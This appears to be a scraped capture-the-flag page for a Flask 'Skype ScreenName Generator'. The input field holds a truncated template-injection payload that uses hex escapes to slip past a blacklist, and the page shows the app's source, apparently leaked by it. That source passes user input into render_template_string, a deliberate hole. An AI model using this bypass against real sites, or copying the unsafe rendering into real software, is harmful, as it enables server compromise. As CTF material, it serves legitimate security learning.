 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5
Go
[⚨+⚨=♥]#!/usr/bin/env python # -*- coding:utf-8 -*-
import random from flask import Flask,
render_template_string, render_template, request import
os app = Flask(__name__) app.config['SECRET_KEY'] =
'folow @osminogka.ann on instagram =)' app.config['flag']
= '''(U0 y y6fSsaxBM mT3EI  -= f UF ''' # Tiaonmmn don't
remember to remove this part on deploy so nobody will
solve that hehe ''' def encode(line, key, key2): return
''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^
ord(key2[x])) for x in range(len(line))) app.config['flag'] =
encode('',
'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3',
'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
''' nicknames = ['˜”*°★☆★_%s_★☆★°°*', '%s
~♡ⓛⓞⓥⓔ♡~', '%s Вêчңø в øĤлâйĤé', '♪ ♪ ♪ %s ♪ ♪ ♪ ',
'[♥♥♥%s♥♥♥]', '%s, kOтO®Aя )(оТеЛ@ ©4@$tьЯ',
'♔%s♔', '[⚨+⚨=♥]%s[⚨+⚨=♥]'] @app.route('/',
methods=['GET', 'POST']) def index(): if request.method ==
'POST': try: p = request.values.get('nickname') _id =
random.randint(0, len(nicknames) - 1) if p != None: if '.' in p
or '_' in p or '\'' in p: return 'Your nickname contains
restricted characters!' return
render_template_string(nicknames[_id] % p) except
Exception as e: print(e) return 'Exception' return
render_template('index.html') if __name__ == '__main__':
app.run(host='0.0.0.0', port=80) [⚨+⚨=♥]